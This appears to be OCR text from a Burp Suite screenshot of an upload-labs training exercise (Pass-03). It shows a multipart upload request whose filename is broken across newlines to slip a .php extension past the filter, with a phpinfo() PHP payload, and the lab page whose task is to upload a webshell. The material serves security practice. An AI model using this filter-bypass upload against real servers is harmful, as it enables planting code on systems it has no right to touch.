 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://39.96.68.224:83 HTTP/
Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="test1
19 2
20 3.
21 p
22 h
23 p"
24 Content-Type: application/octet-stream
25
26 <?php
27 phpinfo();
28 ?>
29 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
30 Content-Disposition: form-data; name="submit"
31
32 □□□
33 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
34
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码